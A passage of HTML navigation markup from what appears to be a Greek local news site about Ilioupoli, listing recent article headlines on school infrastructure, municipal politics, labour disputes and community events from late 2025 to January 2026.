	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ag.marina2025.png" alt="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:25:55+00:00" itemprop="datePublished">
					19-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" itemprop="url">
						1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/epainos1.png" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T14:59:10+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8135-απονομή-βραβείων-κληροδοτήματος-«χαράλαμπου-τουραμάνογλου»-στους-μαθητές-γ’-λυκείου" itemprop="url">
						Απονομή Βραβείων Κληροδοτήματος «Χαράλαμπου Τουραμάνογλου» στους Μαθητές Γ’ Λυκείου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ilioupoli2025.png" alt="Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-12T15:53:46+00:00" itemprop="datePublished">
					12-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8133-χρυσή-νύχτα-2025-στην-ηλιούπολη-με-την-ήβη-αδάμου" itemprop="url">
						Χρυσή Νύχτα 2025 στην Ηλιούπολη με την Ήβη Αδάμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T09:42:29+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" itemprop="url">
						Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-25T16:32:09+00:00" itemprop="datePublished">
					25-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8094-σεδη-κάλεσμα-σε-έκτακτο-δημοτικό-συμβούλιο-για-προσλήψεις-και-κατά-της-ιδιωτικοποίησης-της-δημοτικής-συγκοινωνίας" itemprop="url">
						ΣΕΔΗ: Κάλεσμα σε Έκτακτο Δημοτικό Συμβούλιο για Προσλήψεις και κατά της Ιδιωτικοποίησης της Δημοτικής Συγκοινωνίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-23T13:18:34+00:00" itemprop="datePublished">
					23-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8091-αίτημα-για-μείωση-50-δημοτικών-τελών-σε-μικρομάγαζα-και-λαϊκές-κατοικίες-στην-ηλιούπολη" itemprop="url">
						Αίτημα για Μείωση 50% Δημοτικών Τελών σε Μικρομάγαζα και Λαϊκές Κατοικίες στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dhmotiki_sigkoinonia2_full.jpg" alt="Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:54:36+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8083-στάση-εργασίας-και-κινητοποίηση-εργαζομένων-δήμου-ηλιούπολης-κατά-της-ιδιωτικοποίησης-υπηρεσιών" itemprop="url">
						Στάση Εργασίας και κινητοποίηση εργαζομένων Δήμου Ηλιούπολης κατά της ιδιωτικοποίησης υπηρεσιών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-16T20:44:01+00:00" itemprop="datePublished">
					16-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8082-λαϊκή-συσπείρωση-άμεση-σύγκληση-δημοτικού-συμβουλίου-για-τη-δημοτική-συγκοινωνία" itemprop="url">
						Λαϊκή Συσπείρωση: Άμεση σύγκληση Δημοτικού Συμβουλίου για τη Δημοτική Συγκοινωνία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis2_n.jpg" alt="Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-27T13:47:12+00:00" itemprop="datePublished">
					27-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8060-καταγγελία-του-σωματείου-εργαζομένων-ηλιούπολης-για-απαξίωση-από-τη-δημοτική-αρχή" itemprop="url">
						Καταγγελία του Σωματείου Εργαζομένων Ηλιούπολης για απαξίωση από τη Δημοτική Αρχή</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="143"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify" data-xicon="fa fa-building-o">
<a itemprop='url' class=" dropdown-toggle" href="/dimos"   data-target="#" data-toggle="dropdown"><span class="fa fa-building-o"></span>ΔΗΜΟΣ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="110" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΔΗΜΟΣ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T18:47:31+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8158-πλήρης-απαλλαγή-δημοτικών-τελών-για-νέους-γονείς-το-2026-στήριξη-της-οικογένειας-από-τον-δήμο-ηλιούπολης" itemprop="url">
						Πλήρης απαλλαγή Δημοτικών Τελών για νέους γονείς το 2026 - Στήριξη της οικογένειας από τον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8152-ήρθε-η-ώρα-να-ξεστολίσεις-«άφησε-την-πόλη-σου-στολίδι-»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakyklwsi-xmas-tree.jpg" alt="Ήρθε η ώρα να ξεστολίσεις; «Άφησε την πόλη σου στολίδι!»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
